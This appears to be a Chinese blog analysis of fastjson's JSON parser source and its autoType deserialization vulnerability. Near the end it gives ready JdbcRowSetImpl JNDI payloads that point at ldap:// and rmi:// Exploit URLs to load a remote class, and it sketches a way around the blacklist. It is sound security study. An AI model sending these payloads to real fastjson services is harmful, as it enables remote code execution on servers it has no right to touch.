- 34
- 35
jsonObject封装了一个map其本身也继承了map
看其构造
public JSONObject(int initialCapacity, boolean ordered){
if (ordered) {
map = new LinkedHashMap<String, Object>(initialCapacity);
} else {
map = new HashMap<String, Object>(initialCapacity);
}
}
- 1
- 2
- 3
- 4
- 5
- 6
- 7
如果传进来的是ordered是true,使用LinkedHashMap保持json字符串的字段顺序
执行parseObject
value = parseObject(object, i);
- 1
这时i为0
parseObject
这是一个核心方法
final JSONLexer lexer = this.lexer; if (lexer.token() == JSONToken.NULL) { lexer.nextToken(); return null; } if (lexer.token() == JSONToken.RBRACE) { lexer.nextToken(); return object; } if (lexer.token() == JSONToken.LITERAL_STRING && lexer.stringVal().length() == 0) { lexer.nextToken(); return object; } if (lexer.token() != JSONToken.LBRACE && lexer.token() != JSONToken.COMMA) { throw new JSONException("syntax error, expect {, actual " + lexer.tokenName() + ", " + lexer.info()); }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
首先首先对token做一个判断。我们现在进这个方法时token是{
boolean isJsonObjectMap = object instanceof JSONObject;
Map map = isJsonObjectMap ? ((JSONObject) object).getInnerMap() : object;
boolean setContextFlag = false;
- 1
- 2
- 3
- 4
- 5
判断如果是JSONObject那么获取JSONObject的map存值
for (;;) {
- 1
开始在一个循环中不断处理字符串
lexer.skipWhitespace();
char ch = lexer.getCurrent();
if (lexer.isEnabled(Feature.AllowArbitraryCommas)) {
while (ch == ',') {
lexer.next();
lexer.skipWhitespace();
ch = lexer.getCurrent();
}
}
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
和之前逻辑相同,跳过逗号
正常情况下,应该开始处理对象的key值
下面就是一堆判断,根据ch指向的字符判断数据的类型进行处理
if (ch == '"') { key = lexer.scanSymbol(symbolTable, '"'); lexer.skipWhitespace(); ch = lexer.getCurrent(); if (ch != ':') { throw new JSONException("expect ':' at " + lexer.pos() + ", name " + key); } } else if (ch == '}') { lexer.next(); lexer.resetStringPosition(); lexer.nextToken(); if (!setContextFlag) { if (this.context != null && fieldName == this.context.fieldName && object == this.context.object) { context = this.context; } else { ParseContext contextR = setContext(object, fieldName); if (context == null) { context = contextR; } setContextFlag = true; } } return object; } else if (ch == '\'') { if (!lexer.isEnabled(Feature.AllowSingleQuotes)) { throw new JSONException("syntax error"); } key = lexer.scanSymbol(symbolTable, '\''); lexer.skipWhitespace(); ch = lexer.getCurrent(); if (ch != ':') { throw new JSONException("expect ':' at " + lexer.pos()); } } else if (ch == EOI) { throw new JSONException("syntax error"); } else if (ch == ',') { throw new JSONException("syntax error"); } else if ((ch >= '0' && ch <= '9') || ch == '-') { lexer.resetStringPosition(); lexer.scanNumber(); try { if (lexer.token() == JSONToken.LITERAL_INT) { key = lexer.integerValue(); } else { key = lexer.decimalValue(true); } if (lexer.isEnabled(Feature.NonStringKeyAsString) || isJsonObjectMap) { key = key.toString(); } } catch (NumberFormatException e) { throw new JSONException("parse number key error" + lexer.info()); } ch = lexer.getCurrent(); if (ch != ':') { throw new JSONException("parse number key error" + lexer.info()); } } else if (ch == '{' || ch == '[') { if (objectKeyLevel++ > 512) { throw new JSONException("object key level > 512"); } lexer.nextToken(); key = parse(); isObjectKey = true; } else { if (!lexer.isEnabled(Feature.AllowUnQuotedFieldNames)) { throw new JSONException("syntax error"); } key = lexer.scanSymbolUnQuoted(symbolTable); lexer.skipWhitespace(); ch = lexer.getCurrent(); if (ch != ':') { throw new JSONException("expect ':' at " + lexer.pos() + ", actual " + ch); } }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
- 72
- 73
- 74
- 75
- 76
- 77
- 78
如果是},那么直接结束解析
如果是{或者[,那么开始新一轮的嵌套解析
如果是’判断是否允许单引号修饰key,如果不允许,那么直接报错
如果是"那么就直接解析""号内的字符串作为key
接下来处理value
首先是第一个判断
if (key == JSON.DEFAULT_TYPE_KEY && !lexer.isEnabled(Feature.DisableSpecialKeyDetect)) { String typeName = lexer.scanSymbol(symbolTable, '"'); if (lexer.isEnabled(Feature.IgnoreAutoType)) { continue; } Class<?> clazz = null; if (object != null && object.getClass().getName().equals(typeName)) { clazz = object.getClass(); } else { boolean allDigits = true; for (int i = 0; i < typeName.length(); ++i) { char c = typeName.charAt(i); if (c < '0' || c > '9') { allDigits = false; break; } } if (!allDigits) { clazz = config.checkAutoType(typeName, null, lexer.getFeatures()); } } if (clazz == null) { map.put(JSON.DEFAULT_TYPE_KEY, typeName); continue; } lexer.nextToken(JSONToken.COMMA); if (lexer.token() == JSONToken.RBRACE) { lexer.nextToken(JSONToken.COMMA); try { Object instance = null; ObjectDeserializer deserializer = this.config.getDeserializer(clazz); if (deserializer instanceof JavaBeanDeserializer) { instance = TypeUtils.cast(object, clazz, this.config); } if (instance == null) { if (clazz == Cloneable.class) { instance = new HashMap(); } else if ("java.util.Collections$EmptyMap".equals(typeName)) { instance = Collections.emptyMap(); } else if ("java.util.Collections$UnmodifiableMap".equals(typeName)) { instance = Collections.unmodifiableMap(new HashMap()); } else { instance = clazz.newInstance(); } } return instance; } catch (Exception e) { throw new JSONException("create instance error", e); } } this.setResolveStatus(TypeNameRedirect); if (this.context != null && fieldName != null && !(fieldName instanceof Integer) && !(this.context.fieldName instanceof Integer)) { this.popContext(); } if (object.size() > 0) { Object newObj = TypeUtils.cast(object, clazz, this.config); this.setResolveStatus(NONE); this.parseObject(newObj); return newObj; } ObjectDeserializer deserializer = config.getDeserializer(clazz); Class deserClass = deserializer.getClass(); if (JavaBeanDeserializer.class.isAssignableFrom(deserClass) && deserClass != JavaBeanDeserializer.class && deserClass != ThrowableDeserializer.class) { this.setResolveStatus(NONE); } else if (deserializer instanceof MapDeserializer) { this.setResolveStatus(NONE); } Object obj = deserializer.deserialze(this, clazz, fieldName); return obj; }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
- 72
- 73
- 74
- 75
- 76
- 77
- 78
- 79
- 80
- 81
- 82
- 83
- 84
- 85
- 86
- 87
- 88
- 89
判断@Type
if (key == JSON.DEFAULT_TYPE_KEY && !lexer.isEnabled(Feature.DisableSpecialKeyDetect)) { String typeName = lexer.scanSymbol(symbolTable, '"'); if (lexer.isEnabled(Feature.IgnoreAutoType)) { continue; } Class<?> clazz = null; if (object != null && object.getClass().getName().equals(typeName)) { clazz = object.getClass(); } else { boolean allDigits = true; for (int i = 0; i < typeName.length(); ++i) { char c = typeName.charAt(i); if (c < '0' || c > '9') { allDigits = false; break; } } if (!allDigits) { clazz = config.checkAutoType(typeName, null, lexer.getFeatures()); } }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
这里说就是autoType,autotype后面和fastjson漏洞分析一起看
接着向下看
if (key == "$ref"
&& context != null
&& (object == null || object.size() == 0)
&& !lexer.isEnabled(Feature.DisableSpecialKeyDetect)) {
lexer.nextToken(JSONToken.LITERAL_STRING);
- 1
- 2
- 3
- 4
- 5
String ref = lexer.stringVal();
lexer.nextToken(JSONToken.RBRACE);
if (lexer.token() == JSONToken.COMMA) {
map.put(key, ref);
continue;
}
- 1
- 2
- 3
- 4
- 5
- 6
- 7
总体逻辑为读取json的值
JSONPath jsonpath = JSONPath.compile(ref);
if (jsonpath.isRef()) {
addResolveTask(new ResolveTask(context, ref));
setResolveStatus(DefaultJSONParser.NeedToResolve);
} else {
refValue = new JSONObject()
.fluentPut("$ref", ref);
}
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
使用jsonPathj进行解析
注意这里没有进行直接解析,而是放到了task列表里面
public void addResolveTask(ResolveTask task) {
if (resolveTaskList == null) {
resolveTaskList = new ArrayList<ResolveTask>(2);
}
resolveTaskList.add(task);
}
- 1
- 2
- 3
- 4
- 5
- 6
lexer.nextToken(JSONToken.COMMA);
return refValue;
- 1
- 2
- 3
最终读取nexttoken,返回空
等整个解析结束之后才开始解析填充
parser.handleResovleTask(value);
- 1
每次创建一个引用对象都会调用setContext
public ParseContext setContext(ParseContext parent, Object object, Object fieldName) {
if (lexer.isEnabled(Feature.DisableCircularReferenceDetect)) {
return null;
}
this.context = new ParseContext(parent, object, fieldName);
addContext(this.context);
return this.context;
}
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
创建一个ParseContext持有object,添加到contextArray中,还要其父级context
private void addContext(ParseContext context) {
int i = contextArrayIndex++;
if (contextArray == null) {
contextArray = new ParseContext[8];
} else if (i >= contextArray.length) {
int newLen = (contextArray.length * 3) / 2;
ParseContext[] newArray = new ParseContext[newLen];
System.arraycopy(contextArray, 0, newArray, 0, contextArray.length);
contextArray = newArray;
}
contextArray[i] = context;
}
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
最终处理时 根据jsonpath将数据解析到ownerContext.object上
public void handleResovleTask(Object value) { if (resolveTaskList == null) { return; } for (int i = 0, size = resolveTaskList.size(); i < size; ++i) { ResolveTask task = resolveTaskList.get(i); String ref = task.referenceValue; Object object = null; if (task.ownerContext != null) { object = task.ownerContext.object; } Object refValue; if (ref.startsWith("$")) { refValue = getObject(ref); if (refValue == null) { try { JSONPath jsonpath = JSONPath.compile(ref); if (jsonpath.isRef()) { refValue = jsonpath.eval(value); } } catch (JSONPathException ex) { // skip } } } else { refValue = task.context.object; } FieldDeserializer fieldDeser = task.fieldDeserializer; if (fieldDeser != null) { if (refValue != null && refValue.getClass() == JSONObject.class && fieldDeser.fieldInfo != null && !Map.class.isAssignableFrom(fieldDeser.fieldInfo.fieldClass)) { Object root = this.contextArray[0].object; JSONPath jsonpath = JSONPath.compile(ref); if (jsonpath.isRef()) { refValue = jsonpath.eval(root); } } fieldDeser.setValue(object, refValue); } } }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
autoType与漏洞分析
一个fastJson特有的功能,也是导致fastjson有很多漏洞的原因
如何使用autoType
String s ="{\"@type\":\"seriable.JsonTest.Student\",\"age\":10,\"birthday\":1665581764497,\"friends\":[\"张三\",\"小刘\",\"cat\",\"小张\",\"dog\"],\"id\":1,\"money\":0.00,\"name\":\"no0\"}";
Object o = JSON.parse(s);
- 1
- 2
- 3

fastjson默认关闭autotype
全局启动支持autoType
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
- 1
现在开始分析autoType的过程
有三个入参
public Class<?> checkAutoType(String typeName, Class<?> expectClass, int features) {
- 1
分别时类名,expectClass 为预期类型,传入的类应该为expectClass,或者为其子类,判断是否开启autoType的 features
final int safeModeMask = Feature.SafeMode.mask;
boolean safeMode = this.safeMode
|| (features & safeModeMask) != 0
|| (JSON.DEFAULT_PARSER_FEATURE & safeModeMask) != 0;
if (safeMode) {
throw new JSONException("safeMode not support autoType : " + typeName);
}
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
如果开启了safeMode,那么一定不支持autoType,使用带有@Type 的json字符串,直接抛出异常。
过滤1:字符数量,这个我还不懂为什么有这个限制
if (typeName.length() >= 128 || typeName.length() < 3) {
throw new JSONException("autoType is not support. " + typeName);
}
- 1
- 2
- 3
- 4
过滤2:[ 描述符限制,防止[描述符绕过
final long h1 = (BASIC ^ className.charAt(0)) * PRIME;
if (h1 == 0xaf64164c86024f1aL) { // [
throw new JSONException("autoType is not support. " + typeName);
}
- 1
- 2
- 3
- 4
- 5
过滤3:L 描述符限制,防止L描述符绕过
final long h1 = (BASIC ^ className.charAt(0)) * PRIME;
if ((h1 ^ className.charAt(className.length() - 1)) * PRIME == 0x9198507b5af98f0L) {
throw new JSONException("autoType is not support. " + typeName);
}
- 1
- 2
- 3
- 4
- 5
接着就是来到了老地方,如果开启了autoType,则先判断白名单(白名单默认为空,如果需要的话自行加入),再判断黑名单,这里走不了,都不满足,默认autoType为false 和 expectClass!=null的结果为false,这里默认跳过
if (autoTypeSupport || expectClass != null) { long hash = h3; for (int i = 3; i < className.length(); ++i) { hash ^= className.charAt(i); hash *= PRIME; if (Arrays.binarySearch(acceptHashCodes, hash) >= 0) { clazz = TypeUtils.loadClass(typeName, defaultClassLoader, false); if (clazz != null) { return clazz; } } if (Arrays.binarySearch(denyHashCodes, hash) >= 0 && TypeUtils.getClassFromMapping(typeName) == null) { throw new JSONException("autoType is not support. " + typeName); } } }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17

如果通过黑名单的检测。
那么加载类并放到mapping缓存起来
clazz = classLoader.loadClass(className);
if (cache) {
mappings.put(className, clazz);qq
}
- 1
- 2
- 3
- 4
后续checkAutoType检测机制进行了一系列的安全加固,大体上都是黑名单防逆向分析、扩展黑名单列表等,但checkAutoType检测机制没有太大的改变。受篇幅影响,这里就不再详细分析了。
校验通过后
ObjectDeserializer deserializer = config.getDeserializer(clazz);
Class deserClass = deserializer.getClass();
if (JavaBeanDeserializer.class.isAssignableFrom(deserClass)
&& deserClass != JavaBeanDeserializer.class
&& deserClass != ThrowableDeserializer.class) {
this.setResolveStatus(NONE);
} else if (deserializer instanceof MapDeserializer) {
this.setResolveStatus(NONE);
}
Object obj = deserializer.deserialze(this, clazz, fieldName);
return obj;
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
通过class获取deserializer进行反序列化。
com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer#deserialze(com.alibaba.fastjson.parser.DefaultJSONParser, java.lang.reflect.Type, java.lang.Object, java.lang.Object, int, int[])
看这个反射实现或是是ASM的读取,匹配fileName,并调用se方法到对应对象上
那么所谓fastjson漏洞。大多钻的就是调用set,get方法
先看看fastjson的漏洞的一篇文章
漏洞原理
这里已jndi和rmi举例
首先了解什么是RMI,JNDI
rmi概念
RMI是用Java在JDK1.2中实现的,它大大增强了Java开发分布式应用的能力,Java本身对RMI规范的实现默认使用的是JRMP协议。而在Weblogic中对RMI规范的实现使用T3协议
JRMP:Java Remote Message Protocol ,Java远程消息交换协议。这是运行在Java RMI之下、TCP/IP之上的线路层协议。该协议要求服务端与客户端都为Java编写,就像HTTP协议一样,规定了客户端和服务端通信要满足的规范
RMI(Remote Method Invocation)为远程方法调用,是允许运行在一个Java虚拟机的对象调用运行在另一个Java虚拟机上的对象的方法。 这两个虚拟机可以是运行在相同计算机上的不同进程中,也可以是运行在网络上的不同计算机中,RMI体系结构是基于一个非常重要的行为定义和行为实现相分离的原则。RMI允许定义行为的代码和实现行为的代码相分离,并且运行在不同的JVM上。
不同于socket,RMI中分为三大部分:Server、Client、Registry
- Server: 提供远程的对象
- Client: 调用远程的对象
- Registry: 一个注册表,存放着远程对象的位置(ip、端口、标识符)
RMI体系结构分以下几层:
- 存根和骨架层(Stub and Skeleton layer):这一层对程序员是透明的,它主要负责拦截客户端发出的方法调用请求,然后把请求重定向给远程的RMI服务。
- 远程引用层(Remote Reference Layer):RMI体系结构的第二层用来解析客户端对服务端远程对象的引用。这一层解析并管理客户端对服务端远程对象的引用。连接是点到点的。
- 传输层(Transport layer):这一层负责连接参与服务的两个JVM。这一层是建立在网络上机器间的TCP/IP连接之上的。它提供了基本的连接服务,还有一些防火墙穿透策略
RMI基础运用
RMI可以调用远程的一个Java的对象进行本地执行,但是远程被调用的该类必须继承java.rmi.Remote接口
server端
import java.rmi.Remote;
import java.rmi.RemoteException;
public interface HelloService extends Remote {
String sayHello() throws RemoteException;
}
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
import java.rmi.RemoteException;
import java.rmi.server.UnicastRemoteObject;
public class HelloServiceImpl extends UnicastRemoteObject implements HelloService {
protected HelloServiceImpl() throws RemoteException {
}
@Override
public String sayHello() {
System.out.println("hello!");
return "hello!";
}
}
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
import java.rmi.AlreadyBoundException; import java.rmi.RemoteException; import java.rmi.registry.LocateRegistry; public class RMIServer { public static void main(String[] args) { try { //启动一个注册列表 LocateRegistry.createRegistry(1099); //发布一个服务 LocateRegistry.getRegistry("127.0.0.1", 1099).bind("hello", new HelloServiceImpl()); } catch (AlreadyBoundException | RemoteException e) { e.printStackTrace(); } } }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
客户端
import java.rmi.NotBoundException; import java.rmi.RemoteException; import java.rmi.registry.LocateRegistry; public class RMIClient { public static void main(String[] args) { try { HelloService helloService = (HelloService) LocateRegistry.getRegistry("127.0.0.1", 1099).lookup("hello"); System.out.println(helloService.sayHello()); } catch (RemoteException | NotBoundException e) { e.printStackTrace(); } } }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
这样就可以实现远程调用了
LDAP
JNDI是Java命令和目录接口,提供了查找各种命名和目录服务的统一的接口。
简单理解就是:java微服务中的注册中心
如果只是请求普通的数据,那也没什么,但问题就出在还可以请求Java对象!
Java对象一般只存在于内存中,但也可以通过序列化的方式将其存储到文件中,或者通过网络传输。
如果是自己定义的序列化方式也还好,但更危险的在于:JNDI还支持一个叫命名引用(Naming References)的方式,可以通过远程下载一个class文件,然后下载后加载起来构建对象。
S:有时候Java对象比较大,直接通过LDAP这些存储不方便,就整了个类似于二次跳转的意思,不直接返回对象内容,而是告诉你对象在哪个class里,让你去那里找。
注意,这里就是核心问题了:JNDI可以远程下载class文件来构建对象!!!。
危险在哪里?
如果远程下载的URL指向的是一个黑客的服务器,并且下载的class文件里面藏有恶意代码,那不就完犊子了吗?
JNDI 借助目标服务器上的一个类jdbcRowSetImpl,让目标服务器访问远程rmi服务器(rmi://127.0.0.1:1099/Exploit),得到响应后执行相应操作
- 在jndi的 JNDIServer类中构造

- rmi服务端 需要一个Exploit.class 放到 rmi 指向的 web服务器目录下,这个Exploit.class 是一个factory ,通过Exploit.java编译得来,在 JNDI 执行的过程中会被初始化。如下是Exploit.java的代码

jdk 中的 jdbcRowSetImpl 类中的 setAutoCommit 方法中的 lookup方法中的 getDataSourcesName 参数输入可控
public void setAutoCommit(boolean var1) throws SQLException {
if (this.conn != null) {
this.conn.setAutoCommit(var1);
} else {
this.conn = this.connect();
this.conn.setAutoCommit(var1);
}
}
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
DataSource var2 = (DataSource)var1.lookup(this.getDataSourceName());
return this.getUsername() != null && !this.getUsername().equals("") ? var2.getConnection(this.getUsername(), this.getPassword()) : var2.getConnection();
- 1
- 2
因此只要设置setDataSourceName为对应的攻击地址就可以了
public class SomeFastjsonApp { public static void main(String[] argv){ testJdbcRowSetImpl(); } public static void testJdbcRowSetImpl(){ //JDK 8u121以后版本需要设置改系统变量 //System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true"); //LADP 方式 String payload1 = " {\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://localhost:1389/Exploit\"," + " \"autoCommit\":true}"; //RMI 方式 String payload2 = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://localhost:1099/Exploit\"," + " \"autoCommit\":true}"; JSONObject.parseObject(payload2); } }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
总结
后续checkAutoType检测机制进行了一系列的安全加固,大体上都是黑名单防逆向分析、扩展黑名单列表等,但checkAutoType检测机制没有太大的改变。由于**此原因fastjson对于漏洞采取名单配置,还是处于一个被动的地位的,因为保不齐后续会有什么新功能发布,**例如我新建一个类
@Data
public class Student {
private JdbcRowSetImpl jdbcRowSet;
···············
- 1
- 2
- 3
- 4
- 5
那么这个时候通过Student就可以对jdbcRowSet进行实例化,绕过黑名单。这样看来对于无法预测的未来,fastjson大概率n还会继续被爆出漏洞

